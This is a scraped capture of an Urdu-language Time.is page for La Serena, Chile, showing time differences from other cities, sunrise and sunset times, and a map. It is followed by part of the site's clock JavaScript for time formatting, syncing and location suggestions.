<tr><td class="locname"><a href="/ur/UTC">UTC</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/London">لندن</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Zurich">زیورخ</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Lagos">لاگوس</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Paris">پیرس</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Johannesburg">جوہانسبرگ</a></td><td class="midcol diff_bar_label">+<span class="mon">5</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Cairo">قاہرہ</a></td><td class="midcol diff_bar_label">+<span class="mon">5</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Istanbul">Istanbul</a></td><td class="midcol diff_bar_label">+<span class="mon">6</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Moscow">ماسکو</a></td><td class="midcol diff_bar_label">+<span class="mon">6</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Dubai">دبئی</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Mumbai">ممبئی</a></td><td class="midcol diff_bar_label">+<span class="mon">8</span>.<span class="mon">5</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8.5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Shanghai">Shanghai</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">1</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*11)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Singapore">سنگاپور</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">1</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*11)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Hong_Kong">ہانگ کانگ</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">1</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*11)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Tokyo">Tokyo</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">2</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*12)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/ur/Sydney">سڈنی</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">4</span> گھنٹے</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*14)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;left:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/ur/compare/La_Serena">دوسرے منقطہِ وقت سے موازنہ کرے</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>Sunrise, sunset, day length and solar time for لا سیرینا، چلی</span></h2>
<ul><li>طلوع: 07:00</li><li>غروب: 20:51</li><li>دن کی طوالت: 13گھنٹے 50منٹ</li><li>Solar noon: 13:55</li><li>The current local time in لا سیرینا، چلی is 115 منٹ سے آگے apparent solar time.</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>نقشہ میںلا سیرینا، چلی</h2>
<ul><li>مقام: چلی</li><li>عرض بلد: -29.90. طول بلد: -71.25</li><li>آبادی: 267,000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@-29.9045300,-71.2489400,13z" target="_blank">Show larger map of لا سیرینا، چلی</a></div><div><a href="https://maps.apple.com/?ll=-29.9045300,-71.2489400&z=13">Open لا سیرینا، چلی in Apple Maps</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2>کے 25 بڑے شہر <br><a href="Chile">چلی</a></h2>
<div class="cloud"><a href="Arica" class="s9">Arica</a> <a href="Calama" class="s12">Calama</a> <a href="Chillán" class="s11">Chillán</a> <a href="Concepción,_Chile" class="s6">Concepción</a> <a href="Coquimbo" class="s9">Coquimbo</a> <a href="Iquique" class="s6">Iquique</a> <a href="Los_Ángeles,_Chile" class="s15">Los Ángeles</a> <a href="Osorno" class="s13">Osorno</a> <a href="Port_Montt" class="s10">Port Montt</a> <a href="Puente_Alto" class="s1 bold">Puente Alto</a> <a href="Punta_Arenas" class="s16">Punta Arenas</a> <a href="Quilpué" class="s14">Quilpué</a> <a href="Rancagua" class="s7">Rancagua</a> <a href="San_Bernardo" class="s4 bold">San Bernardo</a> <a href="Santiago" class="s1 bold capital">Santiago</a> <a href="Talca" class="s8">Talca</a> <a href="Talcahuano" class="s4 bold">Talcahuano</a> <a href="Temuco" class="s5 bold">Temuco</a> <a href="Valdivia" class="s13">Valdivia</a> <a href="Viña_del_Mar" class="s2 bold">Viña del Mar</a> <a href="Antofagasta" class="s2 bold">انتوفاگاستا</a> <a href="Valparaíso" class="s3 bold">بآلپارایسو</a> <a href="La_Serena" class="s11">لا سیرینا، چلی</a> <a href="La_Pintana" class="s8">لا پینٹانا</a> <a href="Copiapó" class="s15">کوپیاپو</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>کسی بھی منطقہِ وقت کا معیاری وقت</span></h3>
<div id="menulinks"><ul><li><a href="/ur/">ابھی کا معیاری وقت</a></li><li><a href="/ur/compare">یہاں وہاں کا وقت</a></li><li><a href="/ur/your_time_zone">Your time zone</a></li><li><a href="/ur/time_zones">منطقہِ وقت</a></li><li><a href="/ur/DST_2026">روشنیروز بچتی وقت</a></li><li><a href="/ur/clock">گھڑی</a></li><li><a href="/ur/countdown">الٹی گنتی</a></li><li><a href="/ur/timer">Timer</a></li><li><a href="/ur/calendar">نظام تقویم</a></li><li><a href="/ur/compact_calendar">Compact calendar</a></li><li><a href="/ur/week">ہفتہ نمبر</a></li><li id="aub"><a href="sound">آواز</a></li></ul><ul><li><a href="/ur/apps">ایپلیکیشنز</a></li><li><a href="/ur/widgets">ویجٹس</a></li><li><a href="/ur/time_zone_news">منطقہِ وقت کی خبریں</a></li><li><a href="/ur/mailing_list">خبرنامہ</a></li></ul><ul><li><a href="/ur/UTC">UTC</a></li><li><a href="/ur/Unix_time">یونکس گھڑی</a></li><li><a href="/ur/Unix_time_converter">یونکس وقت کی تبدیلی</a></li></ul><ul><li><a href="/ur/customize">حسب ضرورت بنائیں</a></li><li><a href="/ur/ad-free">Time.is Ad-free</a></li><li><a href="/ur/FAQ">عمومی سوالات</a></li><li><a href="/ur/howto">Time.is کا استعمال کیسے کریں۔</a></li><li><a href="/ur/about">متعلق</a></li><li><a href="/ur/contact">رابطہ</a></li></ul><ul><li><a href="/ur/advertise">اشتہار</a></li><li><a href="/ur/terms_of_use">استعمال کرنے کی شرائط</a></li><li><a href="/ur/terms_of_use#privacy_policy">رازداری کی پالیسی</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_US-UK_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is  عین مطابق کسی بھی ٹائم زون کے لئے سرکاری جوہری گھڑی وقت دکھاتا ہے 7 میں58 زبانوں.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">اب Time.is آئی پیڈ ایپ حاصل کریں</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['CL'],
focusOn:{
lat:-29.9045300,
lng:-71.2489400,
scale:3,
},
markers:[{latLng:[-29.9045300,-71.2489400],name:"لا سیرینا، چلی, چلی"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://time.is/js/t2025-10-05.js
body_size: 13458
content:
var year_offset=0,countdowndigits='0',fontwidthfactor={colfax:1.1,colfax_bold:1.15,mt:1.05,monts:.95,mr:1,t:1.4,h:1.15,a:1,a2:1,test:1.3}
function l0(n){return n>9?n:"0"+n*1}
function sppl(AA,AB){AA=AA+''
AB=AB.replace('%n',AA.replace('.',p_dec_sym))
var AC=AB.indexOf('[')
if(AC==-1)return AB
var AD=AA.slice(-1),AE=AB.substr(AC+2,AB.indexOf(']')-AC-2).split('|'),AF=AB.slice(0,AC)
if(l=='cs'){if(AA!=0&&AA<5)return AF+AE[0];return AF+AE[1]}
if(l=='mk'){if(AA%10==1&&AA%100!=11)return AF+AE[1];return AF+AE[0]}
if(l=='ru'&&-1!=AA.indexOf('.'))return AF+AE[2]
if((4<AA&&AA<21)||'056789'.indexOf(AD)!=-1)return AF+AE[0]
if(1==AD)return AF+AE[1]
return AF+AE[2]}
function nicetime(AG,AH){var AI='',AJ=Math.floor(AG/86400),AK=AG%86400
if(AJ==1)AI+='1 '+p_d
else if(AJ!=0)AI+=sppl(AJ,"%n"+p_ds)
AJ=Math.floor(AK/3600)
if(AJ!=0){if(AI!='')AI+=', '
if(AJ==1)AI+='1'+p_h
else if(AJ!=0)AI+=sppl(AJ,"%n"+p_hs)}
AK=AK%3600
AJ=Math.floor(AK/60)
if(AJ!=0){if(AI!='')AI+=', '
if(AJ==1)AI+='1'+p_m
else if(AJ!=0)AI+=sppl(AJ,"%n"+p_ms)}
if(AI!='')AI+=p_and
AJ=(AK%60).toFixed(AH)
if(AH==0&&AJ==1)AI+='1'+p_s;else AI+=sppl(AJ,"%n"+p_ss)
return AI}
function format_time(t,d,of,AL){if(typeof of===U)of=0
var t2=new Date(t.getTime()+of*60000),f=conf['t'],H=t2.getUTCHours(),h=H,mins=t2.getUTCMinutes(),s=t2.getUTCSeconds(),m=l0(t2.getUTCMilliseconds()),a='am',IT=(H*3600+mins*60+s)/86.4
m=m>99?m:"0"+m
if(11<h){a='pm';h-=12}
if(h==0)h=12
if(d===0||d===F)f=f.replace(/:?\.?s[,\.]?M?T?/,'')
if(AL===1)f=f.replace('h','H').replace('A','')
return f.replace('g',h).replace('h',l0(h)).replace('H',l0(H)).replace('i',l0(mins)).replace('s',l0(s)).replace('M',m).replace('A',a).replace('@',IT)}
function build_date(AM,AN){var AO=AM.getUTCFullYear()+'',AP=AM.getUTCMonth()+1
var AQ=new Date(Date.UTC(AO,0,1)),AR=AQ.getUTCDay()-1
if(AR==-1)AR=6
var AS=Math.floor((AM-AQ)/604800000+(AR/7)),AT=p_d+' '+Math.floor((AM-AQ)/86400000+1)
if(AR<4)AS++
if(AS==0){AS=52
if(new Date(AO-1,0,1).getDay()==4||new Date(AO-1,11,31).getDay()==4)AS=53}
if((AS==52||AS==53)&&AM.getUTCDay()!=0&&27<AM.getUTCDate()-AM.getUTCDay())AS=1
if(p_wn=='hy'){if(AS==1)pwn='1-ին շաբաթ';else pwn=AS+'-րդ շաբաթ'}else pwn=p_wn.replace('%n',AS)
AN=AN.replace('%j',AM.getUTCDate()).replace('%d',l0(AM.getUTCDate())).replace('%W','<span class="nw">'+pwn+'</span>').replace('%w',AS).replace('%n',AP).replace('%m',l0(AP)).replace('%y',(AO*1+year_offset+'').substr(2,2)).replace('%Y',AO*1+year_offset).replace('%F',months[AP-1]).replace('%M',monthsh[AP-1]).replace('%l',days[AM.getUTCDay()]).replace('%D',daysh[AM.getUTCDay()]).replace('%z',AT)
if(l=='ca')AN=AN.replace(/ de (A|O)/,' d\'$1')
return AN}
function sh_d(AM){var AO=AM.getUTCFullYear()+'',AP=AM.getUTCMonth()+1
return df2.replace('%j',AM.getUTCDate()).replace('%n',AP).replace('%y',AO.substr(2,2)).replace('%Y',AO).replace('%F',months[AP-1]).replace('%M',monthsh[AP-1]).replace('%d',l0(AM.getUTCDate())).replace('%m',l0(AP))}
function TimeIs(AU,AV,AW,AX,AY){var	AZ=this,AU=gob(AU),AV=gob(AV),AW=gob(AW),AX=gob(AX),BA=0,BB=0,BC=0,BD=0,BF=0
AZ.susdivo=gob('susdiv')
AZ.susdivname='susdiv'
AZ.timeout=''
this.initClock=function(){T=new Date()
var czo=-T.getTimezoneOffset(),AG=Math.abs(tD/1000).toFixed(1),BG='+',BH,BI,BJ=p_ss
if(ww<241)BJ=p_ss_short
if(conf['o']==='')conf['o']=czo
T.setTime(T.getTime()-tD)
BF=ticks
if(AZ.timeout!='')clearTimeout(AZ.timeout)
AZ.timeout=setTimeout('T_I.tick("",1)',updint-T%updint+5)
AZ.tick('',0)
if(tD>0)BG=''
BK=p_time_diff
if(ww<241)BK=p_time_diff_short
if(4000<Math.abs(cY)){BH=p_failh
BI=p_failm+BK.replace('%t','<span class="nw">'+BG+sppl((-tD/1000).toFixed(3),"%n"+BJ)+'</span>').replace('%D',sppl((cY/2000).toFixed(3),"%n"+BJ))}else if(AG<.2){BH=p_exactt
BI=BK.replace('%t','<span class="nw">'+BG+sppl((-tD/1000).toFixed(3),"%n"+BJ)+'</span>').replace('%D',sppl((cY/2000).toFixed(3),"%n"+BJ))}else{var AI=nicetime(AG,1),BL=p_acc
if(tD<0)BH=p_ur_late.replace('%t',AI)
else BH=p_ur_early.replace('%t',AI)
if(ww<321)BL=p_acc_short
BI=BL.replace('%t',sppl((cY/2000).toFixed(3),"%n"+p_ss))}
return [BH,BI]}
this.tick=function(id,tack){try{T=new Date()
T.setTime(T.getTime()-tD)
var BM,BN,BO,secs=T.getUTCSeconds()
var nowTS=Math.floor(T.valueOf()/1000)
if(nowTS===leapTS){Ltmpcorr=1;Loffset=-1;prevT=T}
else Ltmpcorr=0
if(nowTS===leapTS&&prevTS===leapTS)Loffset=0
if(Loffset!==0)T.setTime(T.getTime()+Loffset*1000)
prevTS=nowTS
if((nextSyncT!=0&&nextSyncT<T)||T<prevT){prevT=0;syncn=0;rsy=1;httpSync()}
else if(ticks==1)httpSync()
setmsgH()
if(this.prevS!=secs){
if(auSt==1&&3<ticks){if(secs===0){BP=t_au1m
t_au59s.volume=0
t_au1s.volume=0}
else if(secs<58){BP=t_au1s;t_au59s.volume=0;t_au1m.volume=0}
else{BP=t_au59s;t_au1m.volume=0;t_au1s.volume=0}
if(!isNaN(BP.duration)&&(BP.duration!==0)){BP.currentTime=0;BP.volume=1}
BP.play()}
ticks++
this.prevS=secs
}
if(destT!=0){diff=Math.floor(T.getTime()/1000)-destT -Loffset
if(diff<0){var diffmsg=p_time_remaining;diff=Math.abs(diff)}
else var diffmsg=p_time_since
gob('desttdiff').innerHTML=diffmsg.replace('%t',spanwrap_digitz(nicetime(diff,0)))}
BN=new Date(T.getTime())
update_big_clock(BQ,clocks[0],!tack)
if(typeof other_clock!=U)other_clock(T.getUTCHours(),T.getUTCMinutes(),secs,T.getUTCMilliseconds())
if(typeof time_is_countdown!==U&&time_is_countdown.mode==='countdown'&&time_is_countdown.status!=='finished')time_is_countdown.tick(BN)
if(document.readyState==='complete'&&typeof every_second!=U)every_second(BN)
BN.setTime(BN.getTime()+get_zone_offset(clocks[0].zone_code,BN)*60000)
var AL=0,BO
if(clocks[0].locName.length>2&&(clocks[0].locName.substr(0,3)==='UTC'||clocks[0].locName==='MCT'))AL=1
BO=format_time(BN,0,0,AL)
if(uT&&Tstate.current_page!=='calendar'){var BR=BO.replace('<span class="ampm">','').replace('</span>','')
if(Tstate.current_page=='Unix_time')BR=Math.floor(T.getTime()/1000)
D.title=uT+BR}
if(BC!=BO){BC=BO
if(typeof current_q[T_I.susdivname]==S&&current_q[T_I.susdivname]!=''&&fc[T_I.susdivname]&&gob(T_I.susdivname).innerHTML!='')T_I.populate_sus(T_I.susdivname,current_q[T_I.susdivname],0)
BN=new Date(T.getTime())
var BS=!tack
T_I.update_favs(BN,BS)}}catch(err){}
prevT=T
if(!tack)return ''
var i=updint
if(i>99)i=updint-(new Date().getTime()-tD)%updint+5
AZ.timeout=setTimeout('T_I.tick("",1)',i)}
this.update_favs=function(T,BT){if(0==locs['favs'].length)return ''
var html='',i
for(i in locs['favs']){if(i!=='indexOf'){var AM=new Date(),BU=locs['favs'][i][1],BV,BW,BX,o,AL=0
AM.setTime(T.getTime()+get_zone_offset(BU,T)*60000)
if(locs['favs'][i][9])BX=locs['favs'][i][9]
else BX=locs['favs'][i][2]
if(BX.length>2&&(BX.substr(0,3)==='UTC'||locs['favs'][i][4]==='MCT'))AL=1
BV='<span class="time">'+spanwrap_digitz(format_time(AM,0,0,AL))+'</span>'
if(BT){BW=''
if(i==Tstate.chosen_loc)BW='" class="chosen'
html+='<li id="favbox-'+i+'"'
html+='><a href="'+locs['favs'][i][4].replace('$1',locs['favs'][i][2])
html+=BW+'" id="time-'+i+'">'+BX+'<br>'+BV+'</a></li>'}else{o=gob('time-'+i)
if(o)o.innerHTML=BX+'<br>'+BV}}}
o=gob('favs')
if(BT&&o)o.innerHTML=html}
this.check_again=function(){if(xR=='N/A')location.reload();else{rsy=1;syncn=0;httpSync()}}
this.recook=function(){var s=X='',i
for(i in conf){s+=X+i+conf[i];X='X'}
confs=s.replace(/ /g,'_').replace(/,/g,'1').replace(/:/g,'2').replace(/%/g,'3')
setcookie('c',confs)}
this.set_susdiv=function(sdn){if(sdn!=T_I.susdivname){T_I.take_chosen(T_I.susdivname,0);T_I.susdivname=sdn;T_I.susdivo=gob(sdn)}}
this.populate_sus=function(sdn,thisq,f){if(f)chosen_sus[sdn]=sus[thisq].length
var ts=new Date(),su=sus[thisq],slist='<table>',ch,ncn='',n=sdn.replace('susdiv',''),BO,td2l,td2r='',f24
ts.setTime(ts.getTime()-tD)
if(su.length!==0)
for(var i in su){if(i==='indexOf')break
if(2<su[i].length){if((0<su[i][5])&&(su[i][5]<T.getTime())){su[i][4]=su[i][6]
su[i][5]=0}
f24=0
if((su[i][2].length>2&&(su[i][2].substr(0,3)==='UTC')||su[i][2]=='MCT'))f24=1
BO=format_time(ts,0,su[i][4],f24).replace(/<\/?span.*?>/g,'')
if(typeof su[i][7]=='string')su[i][7]=su[i][7].split(',')
for(j=0;j<4;j++){su[i][j]=su[i][j].replace(/\$6/g,su[i][7][2]).replace(/\$5/g,su[i][7][1]).replace(/\$4/g,su[i][7][0]).replace(/\$2/g,su[i][2]).replace(/\$1/g,su[i][1]).replace(/\$/g,su[i][0]);if(su[i][j]=='')su[i][j]=su[i][0]}
su[i][2]=su[i][2].replace(/ /g,'_')
ch='';if(i==chosen_sus[sdn])ch='" class="chosen'
td2l='<td class="t"><a href="'+susdest+su[i][2]+susdestquery+'" onclick="return T_I.susgo(\''+jsesc(su[i][0])+'\',\''+jsesc(su[i][1])+'\',\''+jsesc(su[i][2])+'\',\''+jsesc(su[i][3])+'\')" onmouseover="T_I.choose_sus(\''+sdn+'\','+i+')"><span>'+BO+'</span></a></td>'
slist+='<tr valign="top" id="'+sdn+'s'+i+ch+'">'+td2r+'<td><a href="'+susdest+su[i][2]+susdestquery+'" onclick="return T_I.susgo(\''+jsesc(su[i][0])+'\',\''+jsesc(su[i][1])+'\',\''+jsesc(su[i][2])+'\',\''+jsesc(su[i][3])+'\')" onmouseover="T_I.choose_sus(\''+sdn+'\','+i+')"><span>'+su[i][1]+'</span></a></td>'+td2l+'</tr>'}}else{td2l='<td class="t">&nbsp;</td>'
if(ltr!=1){td2r=td2l;td2l=''}
slist+='<tr>'+td2r+'<td><a href="./"><span>'+p_no_match+'</span></a></td>'+td2l+'</tr>'
ncn='error '}
gob(sdn).innerHTML=slist+'</table>'
gob('q'+n).className=gob('q'+n).className.replace('error','').replace('txtin ','txtin '+ncn)
current_q[sdn]=thisq
if(0<su.length&&sdn!='susdiv'&&T_I.susdivname!=sdn){complocurls[n]=[su[0][3],su[0][2]]
gob('q'+n).value=su[0][3].replace('&nbsp;',' ')
gob(sdn).innerHTML=''
current_q[sdn]=''
return ''}}
this.cycle_sus=function(sdn,n){if((current_q[sdn]!='')&&(typeof sus[current_q[sdn]]!=U)){var new_chosen=chosen_sus[sdn]+n
if(new_chosen<0)new_chosen=sus[current_q[sdn]].length-1
if(new_chosen>=sus[current_q[sdn]].length)new_chosen=0
this.choose_sus(sdn,new_chosen)}}
this.choose_sus=function(sdn,i){if(typeof sus[current_q[sdn]]!=U){if(i!==chosen_sus[sdn]&&chosen_sus[sdn]<sus[current_q[sdn]].length)gob(sdn+'s'+chosen_sus[sdn]).className=''
var o=gob(sdn+'s'+i)
if(o!=N){o.className='chosen';chosen_sus[sdn]=i}}}
function jsesc(s){return s.replace("'","\\\'").replace('"','\\\'')}
sus=[]
chosen_sus=[]
prevsustime=[]
current_q=[]
prevq=[]
this.susgo=function(nm,p,u,d){
if(T_I.susdivname=='susdiv'||T_I.susdivname=='susdivB')location=susdest+u+susdestquery
else{losefocus(T_I.susdivname)
var n=T_I.susdivname.replace('susdiv','')
gob('q'+n).value=d.replace('&nbsp;',' ')
complocurls[n]=[d,u]
T_I.susdivo.innerHTML=''
n++
if(gob('q'+n)!=N)setfocus('q'+n)
}
return F}
this.take_chosen=function(sd,k){
if(sd!='susdiv'&&sd!='susdivB'){var sn=chosen_sus[sd],q=current_q[sd],W=sus[q]
if(k==13&&q==''){submission=E
return E}
qv=gob('q'+sd.replace('susdiv','')).value
if(qv.length<4)qv=qv.toLowerCase()
if(q!=qv)return F
if(typeof W!=U){if(W.length==0)return F
if(W.length==sn)sn=0
W=W[sn]
T_I.susgo(W[0],W[1],W[2],W[3])}
if(k==13){submission=F
var n=sd.replace('susdiv','')
n++
if(gob('q'+n)!=N){gob('q'+n).focus()}}
else submission=E}
return F}
this.submit=function(q){var u='',sdn=T_I.susdivname,i=chosen_sus[sdn]
if(q!=current_q[sdn]){console.log('no s')
return E}
if(current_q[sdn]!=''){if(i>=sus[current_q[sdn]].length)i=0
if(sus[current_q[sdn]].length!==0)u=sus[current_q[sdn]][i][2]
else if(q.length!=0)return E}
T_I.susgo('','',u,'')
return F}
this.reconf=function(){this.recook()
var cl=gob('confl')
if(cl)cl.href=cl.href.replace(/c=.+&/,'c='+confs+'&')
BC=0
clocks[0].prevDate=0
clocks[0].time_format=conf['t']
clocks[0].date_format=conf['d']
if(-1!==conf['t'].indexOf('M'))updint=33
else if(-1!==conf['t'].indexOf('T'))updint=100
else updint=1000
this.tick('',0)}}
function setsizes(f){ww=D.body.offsetWidth?D.body.offsetWidth:window.innerWidth?window.innerWidth:1
if(D.body.offsetWidth&&window.innerWidth){ww=Math.min(D.body.offsetWidth,window.innerWidth)}
if(wh==1||bfc)wh=window.innerHeight?window.innerHeight:D.documentElement.clientHeight?D.documentElement.clientHeight:D.body.clientHeight
previous_aspect=aspect
aspect='portrait'
if(wh<ww)aspect='landscape'
bod.className=bod.className.replace(/ portrait|landscape/,'')+' '+aspect
if(wh<400&&typeof freestar!==U)freestar.queue.push(function(){freestar.deleteStickyFooter()})
place_badges()
set_clock_display(clocks[0].timeDiv,clocks[0].ticktime,clocks[0].ms)
newsize1('countdown1')
}
function CL(CS,CT,CU,CV,CW){var CX=Math.round(CS*CT*.99)
if(CU<CX)CX=CU
CX=Math.max(Math.floor(CX*CW),CV)
CM=Math.floor((CT-CX/CS)/2)
return [CX,CM]}
function setmsgH(){var o=gob('time_section')
cvT=0
if(dmode||!noctp)cvT=Math.max(0,(wh-o.offsetHeight)/2-gob('top').offsetHeight-30)
o.style.top=cvT+'px'
if(Tstate.current_page=='Unix_time')gob('time_section').style.marginBottom=(wh-gob('clock0_bg').offsetHeight)/2+'px'}
function set_clock_aspect(){CZ=gob('clock0_bg')
clock_aspect=CZ.offsetHeight/CZ.offsetWidth}
function beginning_of_time(){clocks=[]
arrayname='main'
clocks[0]=new clock(arrayname,Tstate.chosen_loc,'clock','dd','daydiv','sun','pL','facts0',conf['t'],conf['d'],0)
scrollTo(0,0)
set_clock_aspect()
setsizes(2)
T_I=new TimeIs('clock','dd','daydiv','pL','lC')
T_I.initClock()}
function clock(CE,DA,DB,AV,AW,DC,AX,DD,DE,DF,DG){this.timeDiv=gob(DB)
this.dateDiv=gob(AV)
this.dayDiv=gob(AW)
this.sunDiv=gob(DC)
this.prevDate=0
this.t=0
this.time_format=DE
this.date_format=DF
this.locName=''
this.id=DG
this.setLoc=function(CE,DH,BT){var DI=locs[CE].length,DJ,n=0
DH=(DH+DI+n)%(DI+n)
DJ=locs[CE][DH]
if(!BT&&CE==AZ.arrayname&&DH==AZ.index)return F
AZ.locName=DJ[2]
AZ.prettyPath=DJ[3].replace(/\$1/g,DJ[2])
if(DJ[9])AZ.locName=AZ.prettyPath=DJ[9]
AZ.zone_code=DJ[1]
AZ.arrayname=CE
AZ.index=DH
update_big_clock(BQ,AZ,1)
var DK='w90 tr clockdate',DL=''
AZ.dayDiv.className=DK
if(typeof pidaypage!==U)DK='w90'
AZ.dateDiv.className=DK
return E}
var AZ=this
this.setLoc(CE,DA)}
function tl_a(){if(auSt==0){try{if((!!D.createElement('audio').canPlayType)&&(-1===navigator.userAgent.indexOf('MSIE'))){if(t_au1m===0){t_au1s=new Audio()
var audiotype='.mp3'
if(t_au1s.canPlayType('audio/ogg')!=='')audiotype='.ogg'
